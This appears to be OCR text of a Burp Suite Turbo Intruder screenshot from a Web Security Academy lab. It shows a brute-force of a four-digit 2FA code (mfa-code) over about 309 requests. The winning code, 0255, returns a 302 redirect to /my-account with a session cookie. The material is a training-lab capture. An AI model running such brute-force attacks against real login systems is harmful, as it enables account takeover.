 Turbo Intruder - 0a6b009d04c77efcc09c86b000230007.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 0255 302 37 170 0
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a6b009d04c77efcc09c86b000230007.web-security-academy.net
11 Referer: https://0a6b009d04c77efcc09c86b000230007.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=0255
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=hYA0ot7FSZrZ7LSa7TPNplGHRmElJ2JP; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Reqs: 309 | Queued: 100 | Duration: 32 | RPS: 10 | Connections: 309 | Retries: 0 | Fails: 0 | Next: 0319 | Cancelled
Configure